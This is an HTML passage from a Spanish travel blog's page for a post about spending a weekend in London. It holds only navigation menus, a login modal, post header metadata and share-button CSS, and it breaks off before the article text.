            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://thewotme.com/">
			<img class="td-retina-data"  data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
			<span class="td-visual-hidden">The World Thru My Eyes</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://thewotme.com/">
            <img class="td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
        </a>
        </div>
    <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-5984"><a href="https://thewotme.com/indice/">Indice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5987"><a href="https://thewotme.com/category/america-2/">América</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6126"><a href="https://thewotme.com/destinos/">destinos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thewotme.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<article id="post-9315" class="td-post-template-3 post-9315 post type-post status-publish format-standard has-post-thumbnail category-europa category-inglaterra-2 category-pueblos-y-ciudades category-reino-unido-2 category-tips-de-viaje category-visitar-y-descubrir tag-brexit tag-civitatis tag-civitatis-londres tag-inglaterra tag-london tag-londra tag-londres tag-londres-en-un-fin-de-semana tag-que-hacer-en-londres tag-que-hacer-y-ver-en-londres-en-un-fin-de-semana tag-que-ver-en-londres tag-reino-unido tag-thewotme tag-thewotme-com tag-top-10-london tag-top-10-londres tag-what-to-do-in-london tag-what-to-see-in-london td-container-wrap" >
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://thewotme.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Reino Unido" class="entry-crumb" href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Qué hacer y ver en Londres en un fin de semana</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://i0.wp.com/thewotme.com/wp-content/uploads/2017/04/Londres-en-un-fin-de-semana-Londres-Londra-big-ben.jpg?fit=1280%2C853&ssl=1" data-caption=""><img width="1068" height="712" class="entry-thumb td-modal-image" src="https://i0.wp.com/thewotme.com/wp-content/uploads/2017/04/Londres-en-un-fin-de-semana-Londres-Londra-big-ben.jpg?resize=1068%2C712&ssl=1" srcset="https://thewotme.com/wp-content/uploads/2017/04/Londres-en-un-fin-de-semana-Londres-Londra-big-ben.jpg 1280w, https://thewotme.com/wp-content/uploads/2017/04/Londres-en-un-fin-de-semana-Londres-Londra-big-ben-300x200.jpg 300w, https://thewotme.com/wp-content/uploads/2017/04/Londres-en-un-fin-de-semana-Londres-Londra-big-ben-768x512.jpg 768w, https://thewotme.com/wp-content/uploads/2017/04/Londres-en-un-fin-de-semana-Londres-Londra-big-ben-1024x682.jpg 1024w, https://thewotme.com/wp-content/uploads/2017/04/Londres-en-un-fin-de-semana-Londres-Londra-big-ben-1160x773.jpg 1160w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="Londres en un fin de semana - Londres - Londra - big ben"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://thewotme.com/category/europa/">Europa</a></li><li class="entry-category"><a  href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li><li class="entry-category"><a  href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li><li class="entry-category"><a  href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li><li class="entry-category"><a  href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li><li class="entry-category"><a  href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li></ul>                <h1 class="entry-title">Qué hacer y ver en Londres en un fin de semana</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-09T11:28:11+02:00" >9 abril, 2017</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-9315">3955</span></div>                    <div class="td-post-comments"><a href="https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/#comments"><i class="td-icon-comments"></i>1</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram 